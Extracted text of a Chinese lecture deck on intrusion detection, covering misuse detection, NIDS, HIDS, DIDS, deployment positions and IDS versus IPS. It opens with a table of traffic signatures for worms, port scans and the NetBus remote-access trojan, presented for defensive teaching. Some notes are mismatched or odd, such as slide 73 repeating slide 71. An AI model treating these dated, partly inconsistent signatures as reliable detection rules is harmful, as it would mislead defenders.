面向网络的端口扫描 | 流数大、平均包长小、目的地址多且目的端口少
震荡波变种 | 目的地址多且目的端口都是445
SQLSlammer蠕虫 | 目的地址多、协议号为17且目标端口为1434
NetbusTrojan | 目标地址多且目标端口号为12345
Red Code | 大量目的端口号为80、协议类型80、包数3、字节数为144
邮件蠕虫 | 流数大，目标地址单一且源端口都为25
Notes:
我们再来看一个特征分析误用检测，将入侵行为表示成数据样板的例子
分别将面向主机的端口扫描、面向网络的端口扫描、震荡波、SQLSammer蠕虫攻击、Netbus特洛伊木马、红色代码、垃圾邮件服务器等攻击的数据特征。

Slide 42
2.2 误用检测
模型推理误用检测
1
根据网络入侵行为特征建立误用证据模型
2
需建立攻击场景数据库、预警器和规划者
优势
不足
1
1
建模开销
未确定推理理论为基础，模型证据推理中间结论
2
需对数据库不断扩充
2
减少审计数据量
Notes:
另外一种误用检测方法就是“模型推理误用检测”
模型推理误用检测方法是：
根据网络入侵行为的特征建立误用证据模型，入侵检测系统根据模型中的入侵行为特征进行推理，判断当前的用户行为是否是误用行为。
模型误用检测方法需要建立攻击场景数据库（攻击行为序列）、预警器（根据当前活动模型产生下一步行为）和规划者（将假设行为与审计数据结合进行判断处理）。可以检测组合攻击或多步攻击。
优点是：数学中的未确定推理理论作为基础，可以用模型证据来推理专家系统不容易处理的未确定的中间结论，而且还能够减少审计数据量。
缺点：增加了创建入侵检测模型的系统开销；需要对数据库进行不断地扩充

Slide 43
2.2 误用检测
误用检测技术的评价：
优点
缺点
1
检测准确度高
1
不能检测新的入侵
2
技术相对成熟
2
依赖于入侵特征的有效性
3
便于系统维护
3
维护特征库的工作量巨大
Notes:
对误用检测方法，其优点是：
1、检测准确率高，2、技术相对成熟，3、也便于系统维护；
但是它也存在响应的缺点：
1、不能检测未知的入侵行为；
2、依赖于入侵特征的有效性；
3、需要投入大量的精力维护入侵特征数据库。

Slide 44
第5讲 入侵检测技术
01
入侵检测系统概述
02
IDS原理和主要方法
03
NIDS、HIDS、DIDS
04
IDS设计和部署
05
IDS发展趋势
Notes:
前面我们讨论了入侵检测的主要原理和方法，那么我们在使用这些原理和方法构建一个入侵检测系统时，又能够采用什么样的结构呢？

Slide 45
3.1 NIDS
基于网络的入侵检测系统（NIDS）
1
分析网络流量、网络数据包和协议
2
使用原始网络包作为数据包
3
运行在随机模式下的网络适配器监听通信
检测内容：
包头信息+有效数据部分
NIDS
X
网络服务器1
客户端
Internet
网络服务器2
Notes:
首先我们来看基于网络的入侵检测系统NIDS
基于网络的入侵检测系统（Network-based Intrusion Detection System，NIDS）通常是作为一个独立的个体并联在被保护的网络上，以网络包作为分析数据源。
采用包嗅探器和网络监视器，实时监视并分析网络数据流，然后检查数据包，发现攻击特征。

Slide 46
3.1 NIDS
主要
特点
1
成本低
2
攻击者很难转移/消除证据
3
能够进行实时检测和响应
4
能够检测未成功的攻击企图
5
独立于操作系统
Notes:
NIDS具有很多优点，主要表现在：
1、成本低；
2、由于NIDS的检测数据来源于网络数据流，因此攻击者很难消除或者转移攻击证据；
3、能够针对攻击进行实时的检测和响应；
4、甚至能够检测那些未能实施成功的攻击企业；
5、最后一个优点就是它独立于操作系统，不受操作系统类型、版本等因素的干扰。

Slide 47


3.1 NIDS
基于网络的入侵检测关键技术
一
IP碎片重组技术
二
TCP流重组技术
三
TCP状态检测技术
四
网络协议分析技术
五
零复制技术
六
蜜罐/蜜网技术
Notes:
除了前面讨论过的入侵检测方法，NIDS还涉及到一些关键技术。
例如：IP碎片重组技术、TCP流重组技术、TCP状态检测技术、网络协议分析技术、零复制技术和蜜罐/蜜网技术等等

Slide 48


3.1 NIDS
IP碎片重组技术
碎片覆盖
碎片重写
碎片超时
针对网络拓扑的碎片技术
1
针对IP碎片攻击
2
模拟目标主机对缓存的IP碎片进行重组
3
然后进行入侵检测分析
Notes:
接下来对几种关键技术进行更加详细一些的介绍。
首先是IP碎片重组技术。
针对攻击者将攻击请求分成若干IP碎片包发送到目标主机以绕开安全机制的问题。入侵检测系统需要将内存缓存的IP碎片，模拟目标主机进行重组，还原出真正的请求内容之后在进行入侵检测分析。
这就需要使用到ip碎片重组技术。

Slide 49

3.1 NIDS
TCP流重组技术
1
IDS无法使用TCP重传机制
2
传输中出现报文丢失或者失序，将增加检测难度
3
报文丢失或者失序，还将导致IDS无法进行序列号追踪
Notes:
第二种是关键技术时TCP流重组技术。
在入侵检测过程中，最关键的任务之一就是重组通过TCP链接交换的数据。TCP提供了足够多的信息帮助系统判断数据的有效性，其重传机制可以确保数据准确到达。但是，IDS这种被动的监视系统无法主动使用TCP
重传机制，
如果数据传输中出现报文丢失或者失序，将导致IDS无法进行序列号追踪，增加检测难度。
如何在这种情况下对TCP流进行重组，是IDS系统的关键技术。

Slide 50
3.1 NIDS
协议分析检测技术
1
利用网络协议的高度有序性
2
在数据包的固定位置取值，分析协议流量及动作
3
大大减少计算量
4
将会话流量作为整体考虑，加入状态特性分析
Notes:
协议分析技术是在传统模式匹配技术基础上发展起来的一种新的入侵检测技术。
它充分利用网络协议的高度有序性，从网络数据包的固定位置取值而不是一一进行匹配。然后根据取值分析判断协议和对下一步的动作进行分析。
由于不必对网络数据包进行逐个的比较，从而大大提高检测入侵检测效率。
同时，协议状态分析在常规协议分析基础上加入协议状态特性分析，将一个会话的所有流量作为一个整体来考虑。当流量不是期望值时，IDS就发出告警。

Slide 51
3.1 NIDS
协议分析检测技术
根据现有协议模式，到固定位置取值
根据取得的值，分析协议的流量，寻找可疑或不正常的行为
加入状态特性分析，将会话流量作为整体来考虑
当流量不是期望值时，IDS就发出告警
协议分析
技术特点
性能提高。
准确性提高。
基于状态的分析。
反规避能力大大增强。
系统资源开销小。
协议分析
技术优点
Notes:
协议分析技术是在传统模式匹配技术基础上发展起来的一种新的入侵检测技术。
它充分利用网络协议的高度有序性，从网络数据包的固定位置取值而不是一一进行匹配。然后根据取值分析判断协议和对下一步的动作进行分析。
由于不必对网络数据包进行逐个的比较，从而大大提高检测入侵检测效率。
同时，协议状态分析在常规协议分析基础上加入协议状态特性分析，将一个会话的所有流量作为一个整体来考虑。当流量不是期望值时，IDS就发出告警。
协议分析的优点：
性能比模式匹配提高了很多，准确性也提高了，

Slide 52

3.1 NIDS
零复制技术
1
减少数据复制和系统调用，实现CPU零参与
2
DMA数据传输
3
内存区域映射
Notes:
在传统的NIDS中，需通过系统调用将网卡中的数据包复制到上层应用系统中，这样会占用系统资源，造成IDS性能下降
零复制技术的基本思想是在数据包传递过程中，减少数据复制次数，减少系统调用，实现CPU的零参与，彻底消除CPU在这方面的负载。
目前零复制采用的主要技术就是：
1、DMA数据传输技术（直接存储器访问）
2、内存区域映射技术
DMA技术将网络数据包直接传递到系统内核预先分配的地址空间中，避免CPU的参与；
将系统内核中存储数据包的内存区域映射到检测程序的应用程序空间，检测程序直接对这块内存进行访问，从而减少系统内核向用户空间的内存复制，同时减少系统调用开销，实现“零复制”

Slide 53


3.1 NIDS
蜜罐/蜜网技术
1
蜜罐/蜜网是吸引攻击者的陷阱
2
收集和分析威胁信息
3
发现攻击工具、确定攻击模式、
研究攻击动机
Notes:
从传统意义上讲，信息安全往往是单纯的防御，主动权掌握在攻击者手中，而蜜罐技术的出现改变了这一切。
蜜罐：在外部Internet上的一台计算机上运行没有打上补丁的Windows或Linux，记录进出计算机的所有流量。
蜜网：由采用了各种入侵检测和安全审计技术的蜜罐，构成了一个黑客诱捕网络体系架构
现代的入侵检测系统采用的蜜罐技术,使之成为一个吸引攻击者的陷阱，其主主要目的是收集和分析现有威胁的信息，以便我们能够发现新的攻击工具、确定新的攻击模式、研究攻击者的动机。
蜜罐不仅是一种研究工具，同样有着真正的商业应用价值。
当然，设置蜜罐/蜜网系统存在一定的风险，和我们在设置蜜罐/蜜网系统时必须考虑的问题。

Slide 54
3.1 NIDS
蜜罐/蜜网技术的优势
1
大大减少了需要分析的数据
2
蜜网计划已收集了大量信息，黑客很少采用新的攻击方法
3
蜜罐不仅是一种研究工具，还具有真正的商业应用价值
4
虚拟蜜网的出现降低了蜜罐的成本和管理难度

Slide 55

3.1 NIDS
NIDS实例——SNORT
SNORT是一个强大的轻量级网络入侵检测系统
1
具备实时数据流量分析能力，能够进行协议分析和内容搜索/匹配
2
具有很好的扩展性和可移植性
3
遵循通用公共许可证GPL，任何组织和个人都可以自由使用
4
入侵检测规则是完全开放的
URL：http://www.snort.org
Notes:
SNORT是一个功能强大的轻量级网络入侵检测系统，其具备实时数据流分析能力，能够进行协议分析和内容搜索及匹配。具有良好的可扩展性和可移植性，遵循通用公共许可证，任何组织和个人都可以自由使用，最重要的是，其入侵检测规则是完全开放的，这对于入侵检测技术的学习和研究具有很好的价值。
有兴趣的同学，可以在官网上获取更多的信息。

Slide 56
3.1 NIDS
优点
缺点
1
可提供实时的网络行为检测
1
在交换式网络环境难以配置
2
可保护多态网络主机
2
检测性能受硬件限制
3
具有良好的隐蔽性
3
不能处理加密后的数据
4
有效保护入侵证据
5
不影响被保护主机的性能
Notes:
总结NIDS的特点，其优缺点也比较明显。
NIDS的优点包括；
1. 可以提供实时的网络行为检测；
2. 可以同时保护多台网络主机；
3. 具有良好的隐蔽性；
4. 有效保护入侵证据；
5. 不影响被保护主机的性能。
其缺点主要包括：
在交换式网络环境中难以配置；
检测性能受硬件条件限制；
不能处理加密后的数据。

Slide 57
3.1 NIDS
NIDS的部署
1
DMZ区
2
外网入口
3
内网主干
关键子网
4
Notes:
基于网络的入侵检测系统可以在网络的多个位置进行部署。可以划分为4个位置：
DMZ区
外网入口
内网主干
关键子网

Slide 58
3.1 NIDS
NIDS的部署——DMZ区
最常见的部署位置，可检测到所有针对服务器的攻击行为
优点
1
检测已经渗入过第一层防御体系的来自外部的攻击
2
容易检测网络防火墙的性能并找到配置策略中的问题
3
所检测的对象集中于关键的服务设备
4
即使进入的攻击行为不可识别，也可以从被攻击主机的反馈中获得受到攻击的信息
Notes:
DMZ区部署点在DMZ区的总口上，这是入侵检测器最常见的部署位置。在这里入侵检测器可以检测到所有针对用户向外提供服务的服务器进行攻击的行为。
优点：
检测已经渗入过第一层防御体系的来自外部的攻击；
容易检测网络防火墙的性能并找到配置策略中的问题；
所检测的对象集中于关键的服务设备；
即使进入的攻击行为不可识别，入侵检测系统经过正确的配置也可以从被攻击主机的反馈中获得受到攻击的信息。

Slide 59
3.1 NIDS
NIDS的部署——外网入口
检测所有进出防火墙外网口的数据
优点
缺点
1
1
可以记录最为原始的攻击数据包
性能不理想
2
2
对进行NAT的访问来说不易定位源或目的地址
可以记录针对目标网络的攻击类型
Notes:
位于防火墙之前，可以检测所有进出防火墙外网口的数据。在这个位置上，入侵检测器可以检测到所有来自外部网络的可能的攻击行为并进行记录。
缺点：
性能不理想；
对进行NAT的访问来说不易定位源或目的地址。
优点：
可以记录最为原始的攻击数据包；
可以记录针对目标网络的攻击类型。

Slide 60
3.1 NIDS
NIDS的部署——内网主干
最常用的部署位置，主要检测内网流出和经过防火墙过滤后流入内网的网络数据
优点
缺点
1
提高了检测攻击的识别可能
1
由于防火墙的过滤作用，入侵检测器并不能记录下所有可能的入侵行为
2
检测内网可信用户的越权行为
3
实现对内部网络信息的检测
Notes:
最常用的部署位置，主要检测内网流出和经过防火墙过滤后流入内网的网络数据。可以检测所有通过防火墙进入的攻击以及内部网向外部的不正常操作，并且可以准确地定位攻击的源和目的，方便系统管理员进行针对性的网络管理。
缺点：
由于防火墙的过滤作用，入侵检测器并不能记录下所有可能的入侵行为。
优点：
提高了检测攻击的识别可能；
检测内网可信用户的越权行为；
实现对内部网络信息的检测。

Slide 61
3.1 NIDS
NIDS的部署——关键子网
通过对关键子网进行安全检测，检测到来自内部以及外部的所有不正常的网络行为
优点
1
流量相对要小一些，可保证入侵检测器的有效检测
2
集中资源检测针对关键系统和资源的来自企业内外部的攻击
3
将有限的资源进行有效部署，获取最高的使用价值
Notes:
在内部网中，总有一些子网因为存在关键性数据和服务，需要更严格的管理，比如资产管理子网、财务子网、员工档案子网等，这些子网是整个网络系统中的关键子网。通过对这些子网进行安全检测，可以检测到来自内部以及外部的所有不正常的网络行为，这样可以有效地保护关键的网络不会被外部或没有权限的内部用户侵入，造成关键数据泄漏或丢失。
优点：
由于关键子网位于内网的内部，因此流量相对要小一些，可以保证入侵检测器的有效检测。
集中资源检测针对关键系统和资源的来自企业内外部的攻击；
将有限的资源进行有效部署，获取最高的使用价值。

Slide 62
3.2 HIDS
基于主机的入侵检测系统（HIDS）
用于保护单台主机不受网络攻击行为的侵害，需要安装在被保护的主机上。
网络服务器1
1
网络连接检测
HIDS
2
主机系统检测
Internet
网络服务器2
客户端
HIDS
Notes:
基于主机的入侵检测系统，主要用来保护单台主机不受网络攻击行为的侵害，需要安装在被保护的主机上。
按照检测对象的不同，分为：
1、网络连接检测；
2、主机系统检测。

Slide 63

3.2 HIDS
网络连接检测
1
对试图进入该主机的数据流进行检测
2
分析确定是否有入侵行为
3
避免或减少这些数据流进入主机系统后造成损害
Notes:
网络连接检测是对试图进入该主机的数据流进行检测，分析确定是否有入侵行为，避免或减少这些数据流进入主机系统后造成损害

Slide 64

3.2 HIDS
主机系统检测
1
检测入侵行为在主机相关文件中留下的痕迹
2
帮助系统管理员发现入侵行为或入侵企图
Notes:
主机系统检测则是通过检测入侵行为在主机的各种相关文件中留下的痕迹，帮助系统管理员发现入侵行为或入侵企图

Slide 65



3.2 HIDS
主机系统检测对象
1
日志系统
2
文件系统
3
进程记录
Notes:
主机系统检测的对象主要包括：
1、系统日志：日志中记录了各种类型的信息，包括各用户的行为记录。如果日志文件中存在着异常的记录，就可以认为已经或正在发生网络入侵行为。这些异常包括不正常的反复登录失败记录、未授权用户越权访问重要文件、非正常登录行为等等。
2、文件系统：恶意的网络攻击者会修改网络主机上包含重要信息的各种数据文件，也可能会删除或者替换某些文件，或者尽量修改各种日志记录来销毁他们的攻击行为可能留下的痕迹。入侵检测系统发现文件系统发生了异常的改变，例如一些受限访问的目录或文件被非正常地创建、修改或删除，就可以怀疑发生了网络入侵行为
3、进程记录：攻击者可能将程序的进程分解，致使程序中止，或者令程序执行违背系统用户意图的操作，如果入侵检测系统发现某个进程存在着异常的行为，就可以怀疑有网络入侵。

Slide 66
3.2 HIDS
HIDS关键技术
文件和注册表保护技术
网络安全
防护技术
WEB保护
技术
HTTP
请求类型
缓冲区
溢出
关键字
物理目录
文件完整性分析技术
HIDS关键技术
Notes:
在基于主机的入侵检测系统中，包括如下的一些关键技术：
1、文件和注册表保护技术
2、网络安全防护技术
3、WEB保护技术
4、文件完整性分析技术等等

Slide 67
3.2 HIDS
优点
缺点
1
检测准确度高
1
实时性较差
2
可以检测没有明显特征的入侵
2
无法检测数据包的全部内容
3
针对性的检测
3
占用主机资源
4
成本低
4
隐蔽性较差
5
对网络性能影响小
5
无法检测某些网络攻击
6
适用加密、交换环境
Notes:
总结HIDS的特点，其优缺点也比较明显。
HIDS的优点包括；
1、检测准确度较高
2、可以检测没有明显行为特征的入侵
3、能够对不同的系统进行有针对性的检测
4、成本较低
5、不会因为捕获网络流量影响性能
6、特别适用于加密或者交换网络环境。
其缺点主要包括：
1、检测的实时性较差
2、无法检测数据包的全部内容
3、占用了一定的主机资源
4、隐蔽性较差
5、不能通过分析主机的审计记录来检测诸如域名欺骗、端口扫描等网络攻击

Slide 68

3.2 HIDS
HIDS实例——TripWire
基于主机文件的入侵检测系统
1
为主机系统的一些关键文件建立校验和，维护文件正常变化
2
通过校验和检测文件及其属性的异常修改，从而发现入侵行为
3
能够在一定程度上恢复修改前的系统文件
4
遵循通用公共许可证GPL
URL：http://www.qast.com/tripwire/index.htm
Notes:
Tripwire是最为著名的unix下基于文件系统完整性检查的入侵检测系统。
该系统采用的技术核心就是对每个要监控的文件产生一个数字签名，保留下来。
当检测文件现在的数字签名与保留的数字签名不一致时，则判断发生了入侵行为；
并且能够在一定程度上回复被破坏的文件。
同时，该软件也遵循通用公共许可证。

Slide 69

3.2 HIDS
NIDS
HIDS
1
侦测速度快
1
视野更集中
2
隐蔽性好
2
易于用户自定义
3
视野更宽
3
保护更加周密
4
较少的检测器
4
对网络流量不敏感
4
占用资源少
Notes:
总结NIDS和HIDS的特点，他们各自存在优点，也有各自的不足。
为什么不将两种IDS结合起来，互相取长补短呢？
例如：可以使用NIDS提供早期报警，使用HIDS来验证攻击是否取得成功。
又例如：在网络中部署NIDS来检测来自其它主机的攻击，而在DNS、E-mail和Web等重要但是以遭受入侵的服务器上部署HIDS。
让两种IDS共同维护网络系统安全。
分布式入侵检测系统DIDS就应运而生了。

Slide 70

3.3 DIDS
分布式入侵检测系统（DIDS）
Notes:
如图是分布式入侵检测的结构示意图，主要包括：
1、数据采集构件；
2、通信传输构件：
3、入侵检测分析构件；
4、应急处理构件；
5、用户管理构件
和安全知识库。

Slide 71
3.3 DIDS
数据采集
收集检测使用的数据。可驻留在主机上，或者安装在网络检测点上。
二
通信传输
传递加工、处理原始数据。需和其他构件协作完成通信功能。
入侵检测
分析
采用检测算法对数据进行分析，产生检测结果、报警和应急信号。
应急处理
按入侵检测的结果做出决策判断，对入侵行为进行响应。
用户管理
管理构件配置，产生总体报告，提供管理接口等。
Notes:
其中，
1、数据采集构件主要负责收集检测使用的数据，包括主机数据和网络数据两个方面；
2、通信传输构件主要负责传递、加工原始数据；
3、入侵检测分析构件主要负责采用各种检测算法对采集到的数据进行分析，产生检测结果；
4、应急处理构件按照入侵检测的结果对入侵行为进行响应；
5、用户管理构件则主要负责构件配置，提供管理接口，产生入侵检测总体报告等。

Slide 72
第5讲 入侵检测技术
01
入侵检测系统概述
02
IDS原理和主要方法
03
NIDS、HIDS、DIDS
04
IDS设计和部署
05
IDS发展趋势

Slide 73
4.1 IDS的设计
至少包括：来源地址、目标地址、来源端口、目标端口、攻击特征、风险等级、时间段等。
日志检索
探测器
管理
控制台可以一次管理多个探测器，包括启动、停止、配置探测器和查看探测器运行状态等。
规则管理
为用户提供根据不同网段具体情况配置安全策略的工具，针对不同情况制定相应安全规则。
至少需要提供多种文本和图形的报表模板，且报表格式可以导出WORD、HTML、TXT、EXCEL、PDF等常用的格式。
日志报表
对用户权限进行严格的定义，提供口令修改、添加用户、删除用户、用户权限配置等功能，有效保护系统使用的安全性。
用户管理
Notes:
其中，
1、数据采集构件主要负责收集检测使用的数据，包括主机数据和网络数据两个方面；
2、通信传输构件主要负责传递、加工原始数据；
3、入侵检测分析构件主要负责采用各种检测算法对采集到的数据进行分析，产生检测结果；
4、应急处理构件按照入侵检测的结果对入侵行为进行响应；
5、用户管理构件则主要负责构件配置，提供管理接口，产生入侵检测总体报告等。

Slide 74
4.2 IDS的部署
典型的IDS的部署

Slide 75
第5讲 入侵检测技术
01
入侵检测系统概述
02
IDS原理和主要方法
03
NIDS、HIDS、DIDS
04
IDS设计和部署
05
IDS发展趋势

Slide 76
5.1 IDS面临的问题
1
攻击手段更为复杂精致，攻击目标更大范围
2
入侵者采用加密手段传输攻击信息
3
日益增长的网络流量导致检测分析难度加大
4
不适当的自动响应机制
5
存在对入侵检测系统自身的攻击
6
交换方法限制了网络数据的可见性
Notes:
随着能力的提高，入侵者会研制更多的攻击工具，以及使用更为复杂精致的攻击手段，对更大范围的目标类型实施攻击；
(2) 入侵者采用加密手段传输攻击信息；
(3) 日益增长的网络流量导致检测分析难度加大；
(4) 不适当的自动响应机制存在着巨大的安全风险；
(5) 存在对入侵检测系统自身的攻击；
(6) 过高的错报率和误报率，导致很难确定真正的入侵行为；
(7) 采用交换方法限制了网络数据的可见性；
(8) 高速网络环境导致很难对所有数据进行高效实时分析

Slide 77
5.2 IDS发展方向
IDS的发展方向
宽带高速实时检测技术
数据挖掘
技术
更先进的
检测算法
大规模分布式检测技术
入侵响应
技术
计算机
免疫技术
神经网络
技术
遗传算法

Slide 78
5.3 入侵防御系统IPS
IPS的产生：用户需求
防火墙与IDS联动，没有标准协议，有滞后现象，非最优方案
位于旁路的IDS，虽然能有效检测和告警入侵事件，但无法直接阻断攻击
②检测到攻击
攻击层次越来越高，超过70%的应用层攻击防火墙无法拦截
③阻断策略
（私有协议）
②检测到攻击
③将连接阻断
①攻击
L7（应用层）
>70%
L2-L4（网络层）
<30%
①攻击
超过70%攻击在应用层产生
服务漏洞攻击、SQL注入等
三种方式、逐渐进步，但都未达到最优

Slide 79
5.3 入侵防御系统IPS
深层防御－需要深层分析和在线部署
旁路部署
N
入侵威胁
无连接攻击
IDS
深层分析
Y
……
深层分析
IPS
在线部署
在线部署
Y
FW
低层分析
深层攻击
N
IPS是深层防御的最优方案

Slide 80

5.3 入侵防御系统IPS
IPS与IDS:技术同源
入侵检测IDS
入侵防御IPS
1
核心技术基础一致
2
名称非常接近
3
通常厂商同时推出两类产品

Slide 81
5.3 入侵防御系统IPS
部署方式对比
IPS | IDS
在线，流量必须通过IPS | 旁路，通过镜像获得数据
实时，其时延必须满足业务要求 | 准实时，可接受秒级时延
立刻影响网络报文 | 对网络及业务无直接影响
作用范围有限制 | 监控范围广

Slide 82
5.3 入侵防御系统IPS
设计出发点对比
IPS | IDS
无误报 | 无漏报
满足峰值流量和时延要求 | 满足平均流量，可接受秒级时延
不能影响业务系统可用性 | 只需关注自身功能实现

Slide 83
5.3 入侵防御系统IPS
IPS能够解决的问题
1
阻拦已知攻击（重点）
安全域A
IPS
安全域B
2
为已知漏洞提供虚拟补丁（重点）
3
速率或流量控制
4
行为管理
IPS可提供有效的、防火墙无法提供的应用层安全防护功能。
但为了避免误报，IPS对未知攻击的防御能力几乎没有

Slide 84
5.3 入侵防御系统IPS
IDS能够解决的问题
IDS
1
总体威胁趋势分析（重点）
2
流量及连接分析（重点）
3
安全事件分析（重点）
安全域B
安全域A
IDS从总体和趋势上的分析能力是其他安全设备难以实现的
同时，通过基于流量、统计等方面的分析，IDS理论上拥有在未知攻击特别是蠕虫类攻击爆发时进行预警的能力

Slide 85
